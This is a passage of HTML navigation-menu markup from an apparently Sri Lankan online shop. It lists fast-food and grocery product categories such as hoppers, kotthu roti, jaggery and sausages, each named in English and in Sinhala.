		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37211"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cassava-chips-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Cassava Chips &#8211; මඤ්ඤොක්කා පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37212"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curry-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Curry &#8211; ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37213"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/custards-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b6%a9%e0%b7%8a/">Custards &#8211; කස්ටඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37214"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/desserts-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b4%e0%b7%83/">Desserts &#8211; අතුරුපස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37215"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dhal-vade-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Dhal Vade &#8211; පරිප්පු වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37216"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dosa-%e0%b6%ad%e0%b7%9d%e0%b7%83/">Dosa &#8211; තෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37186"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37217"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/doughnuts-%e0%b6%a9%e0%b7%9d%e0%b6%b1%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Doughnuts &#8211; ඩෝනට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37218"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-hoppers-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">Egg Hoppers &#8211; බිත්තර ආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-rolls-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%bb%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Egg Rolls &#8211; බිත්තර රෝල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37190"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/falafel-%e0%b7%86%e0%b6%bd%e0%b7%8f%e0%b7%86%e0%b7%99%e0%b6%bd%e0%b7%8a/">Falafel &#8211; ෆලාෆෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37191"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-bun-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Fish Bun &#8211; මාළු බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37192"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-cutlet-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Fish Cutlet &#8211; මාළු කට්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37193"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/french-fries-%e0%b6%85%e0%b6%bd-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b7%94/">French Fries &#8211; අල තීරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37194"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fried-rice-%e0%b7%86%e0%b7%8a%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a-%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a/">Fried Rice &#8211; ෆ්රයිඩ් රයිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37195"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kebab-%e0%b6%9a%e0%b7%99%e0%b6%b6%e0%b7%8f%e0%b6%b6%e0%b7%8a/">Kebab &#8211; කෙබාබ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37196"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kotthu-roti-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%94-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Kotthu Roti &#8211; කොත්තු රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37197"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/maccheroni-%e0%b6%b8%e0%b7%90%e0%b6%9a%e0%b6%bb%e0%b7%9d%e0%b6%b1%e0%b7%92/">Maccheroni &#8211; මැකරෝනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37198"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/milk-rice-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b6%ad%e0%b7%8a/">Milk Rice &#8211; කිරිබත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37199"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/murukku-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%94/">Murukku &#8211; මුරුක්කු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37187"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37200"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/noodles-%e0%b6%b1%e0%b7%96%e0%b6%a9%e0%b7%8a%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Noodles &#8211; නූඩ්ල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/omelet-%e0%b6%94%e0%b6%b8%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Omelet &#8211; ඔම්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37204"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/parata-%e0%b6%b4%e0%b6%bb%e0%b7%8f%e0%b6%a7%e0%b7%8f/">Parata &#8211; පරාටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37236"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f/">Pasta &#8211; පැස්ටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pastries-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92/">Pastries &#8211; ප්‍රේස්ට්‍රි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pittu-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94/">Pittu &#8211; පිට්ටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37222"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pizza-%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8f/">Pizza &#8211; පීසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37223"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pol-roti-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Pol Roti &#8211; පොල් රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37224"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/prawn-vade-%e0%b6%89%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%9d-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Prawn Vade &#8211; ඉස්සෝ වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37225"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/rice-and-curry-%e0%b6%b6%e0%b6%ad%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Rice and Curry &#8211; බත් හා ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37226"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sandwiches-%e0%b7%83%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%a0%e0%b7%8a/">Sandwiches &#8211; සැන්ඩ්විච්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37227"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/skewer-%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%93%e0%b7%80%e0%b6%bb%e0%b7%8a/">Skewer &#8211; ස්කීවර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37237"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/special-healthy-fast-food-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b7%83%e0%b7%9e%e0%b6%9b%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b8%e0%b6%ba-%e0%b6%9a%e0%b7%99%e0%b6%a7%e0%b7%92-%e0%b6%86/">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37188"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37228"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spaghetti-%e0%b7%83%e0%b7%8a%e0%b6%b4%e0%b6%9c%e0%b6%ad%e0%b7%92/">Spaghetti &#8211; ස්පගති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37229"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spicy-coconut-relish-samboll-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%9d%e0%b6%bd/">Spicy Coconut Relish Samboll &#8211; පොල් සම්බෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37230"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sri-lankan-samosas-%e0%b7%83%e0%b6%b8%e0%b7%9d%e0%b7%83/">Sri Lankan Samosas &#8211; සමෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37231"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/string-hoppers-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">String Hoppers &#8211; ඉදිආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sushi-%e0%b7%83%e0%b7%94%e0%b7%82%e0%b7%92/">Sushi &#8211; සුෂි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37233"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/tarts-%e0%b6%a7%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%8a/">Tarts &#8211; ටාර්ට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37234"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ulundhu-vadai-%e0%b6%8b%e0%b6%bd%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b6%a9/">Ulundhu Vadai &#8211; උලුදු වඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37235"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/wedding-cake-%e0%b7%80%e0%b7%99%e0%b6%a9%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Wedding Cake &#8211; වෙඩින් කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37203"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-fast-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Fast Foods &#8211; වෙනත් ක්ෂණික ආහාර</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37249"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Foods ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37266"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37267"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biscuit-%e0%b6%b6%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Biscuit &#8211; බිස්කට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37268"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/butter-%e0%b6%b6%e0%b6%a7%e0%b6%bb%e0%b7%8a/">Butter &#8211; බටර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37269"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/candies-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%92/">Candies &#8211; කැන්ඩි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37270"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cheese-%e0%b6%a0%e0%b7%93%e0%b7%83%e0%b7%8a/">Cheese &#8211; චීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37271"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/chocolate-%e0%b6%a0%e0%b7%9c%e0%b6%9a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Chocolate &#8211; චොකලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37272"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-jaggery-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Coconut Jaggery &#8211; පොල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37273"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-treacle-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Coconut Treacle &#8211; පොල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37274"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curd-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%80%e0%b6%b4%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Curd &#8211; මුදවපු කිරි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37239"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37250"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dry-foods-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%92-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-2/">Dry Foods &#8211; වියලි ආහාර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37251"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/eggs-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Eggs &#8211; බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37252"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ice-cream-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%8a/">Ice Cream &#8211; අයිස්ක්‍රීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37253"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/jam-%e0%b6%a2%e0%b7%91%e0%b6%b8%e0%b7%8a/">Jam &#8211; ජෑම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37264"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-jaggery-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Palm Jaggery &#8211; කිතුල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37265"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-syrup-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Palm Syrup &#8211; කිතුල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37254"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/papadum-%e0%b6%b4%e0%b6%b4%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Papadum &#8211; පපඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37255"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-types-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Pasta Types &#8211; පැස්ටා වර්ග</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37240"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37256"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salami-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%b8%e0%b7%92/">Salami &#8211; සලාමි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37257"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salt-%e0%b6%bd%e0%b7%94%e0%b6%ab%e0%b7%94/">Salt &#8211; ලුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37258"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sausage-%e0%b7%83%e0%b7%9c%e0%b7%83%e0%b7%9a%e0%b6%a2%e0%b7%8a/">Sausage &#8211; සොසේජ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37259"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sauce-%e0%b7%83%e0%b7%9d%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Sauce &#8211; සෝර්ස්</a></li>
